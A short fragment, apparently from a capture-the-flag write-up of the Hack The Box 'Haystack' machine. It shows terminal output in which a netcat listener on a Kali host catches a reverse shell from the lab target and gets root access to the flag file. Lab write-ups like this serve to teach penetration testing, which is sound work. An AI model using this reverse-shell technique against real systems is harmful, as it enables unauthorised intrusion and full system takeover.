 root@kali:~/htb/Writeup# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:42172.
bash: no hay control de trabajos en este shell
[root@haystack /]# whoami
whoami
root
[root@haystack /]# cd /root
cd /root
[root@haystack ~]# ls
ls
anaconda-ks.cfg
root.txt
[root@haystack ~]#
白帽hub